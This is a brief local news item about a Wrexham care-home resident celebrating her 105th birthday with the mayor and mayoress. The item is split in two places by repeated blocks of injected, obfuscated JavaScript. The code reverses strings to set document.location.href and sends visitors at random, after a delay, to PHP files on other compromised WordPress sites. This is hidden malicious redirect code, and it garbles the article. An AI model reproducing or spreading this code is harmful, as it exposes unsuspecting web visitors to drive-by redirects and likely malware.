 Elizabeth Hughes a resident at Hillbury Care Home in Wrexham has celebrated her 105th birthday. The Mayor and Mayoress of Wrexham, Cllr Ian Roberts and Mrs Hilary Roberts and Cindy Clut$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton, manager of Hillbury were there $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to help her celebrate.